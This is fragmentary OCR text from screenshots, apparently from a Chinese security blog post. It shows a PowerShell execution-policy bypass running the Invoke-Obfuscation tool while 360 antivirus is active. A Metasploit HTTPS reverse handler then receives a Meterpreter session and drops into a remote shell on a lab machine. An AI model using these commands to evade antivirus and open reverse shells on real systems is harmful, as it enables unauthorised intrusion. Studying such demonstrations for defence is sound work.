 360安全卫士12
选择C:\Windows\System32\cmd.exe - PowerShell.exe -ExecutionPolicy Bypass -File C:\0_poweshell\Invoke-Obfuscation-mas
icrosoft Windows [版本 10.0.14393]
c) 2016 Microsoft Corporation。保留所有权利。
:\0_poweshell>PowerShell.exe -ExecutionPolicy Bypass -File C:\0_poweshell\Invoke-Obfuscatio
[*] exec: ls
Applications Pictures goby
Applications (Parallels) Pipfile homebrew-core
Desktop Public java_error_in_
Documents Security paused.conf
Downloads Sunlogin Files sensors
Library Virtual Machines.localized tmp
Movies VirtualBox VMs venv
Music cache
Parallels get-pip.py
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 10.211.55.3; (UUID: ga42qsp
ytes) ...
[*] Meterpreter session 6 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31
meterpreter > shell
Process 3296 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation
C:\0_poweshell>whoami
whoami
crow\crow
C:\0_poweshell>
微信号: crowsec